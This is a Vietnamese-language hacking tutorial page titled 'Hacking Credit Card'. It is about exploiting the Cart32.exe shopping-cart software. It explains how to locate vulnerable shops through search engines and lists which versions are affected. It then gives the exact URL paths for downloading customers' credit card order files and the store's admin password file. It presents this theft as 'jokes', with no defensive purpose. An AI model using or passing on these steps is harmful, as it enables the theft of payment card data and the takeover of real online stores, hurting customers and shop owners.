 http://wWw.Hack.Cf Page 60
+++++++++++++++++++
anhlanonline@yahoo.com
Hacking Credit Card
( lỗi Cart32.exe )
trong những bài trước các bạn đã được hướng dẫn rất cụ thể bằng hình ảnh, và được
thực hành ngay
chính vì vậy bài viết này là cơ hội cho bạn tìm tòi và tư duy khi không có hướng dẫn
bằng hình ảnh !
ok, chúng ta bắt đầu bàn đến lỗi này
+tìm Cart32 Sites
tìm nhứng site dạng này rất đơn giản , bạn vào google.com hoặc av.com ( đây là 2
site tìm kiếm lớn nhất thế giới ) sau đó gõ tù khoá Cart32.exe v3
site google (hay av) sẽ mang đến cho bạn tất cả các site cart32.exe với phiên bản
3.0
sau đó click vào 1 link bất kỳ mà google hay av đưa đến cho bạn
+mức độ lỗi của các phiên bản cart32.exe
version 2.5 : tất cả đều bị lỗi
version 3.0 : hầu hết đều bị lỗi
version 3.5a : bị lỗi 1 phần nhỏ
version 4.0 : gần như không bị lỗi
+cách khai thác lỗi
tuỳ thuộc vào mục đích của bạn , khi bạn đã có những site sử dụng cart32.exe
shoping bạn có thể có những "trò đùa" sau:
đầu tiên vào http://www.sitename.com/cgi-bin/cart32.exe/sitename
sau đó chọn một trong các browse sau cho từng chủ để:
Lấy Credit Cards : http://www.sitename.com/cgi-bin/cart32/sitename-ORDERS.txt
hoặc : http://www.sitename.com/cgi-bin/cart32/sitename-OUTPUT.txt
Lấy Admin Passwords : http://www.sitename.com/cgi-bin/cart32.ini
 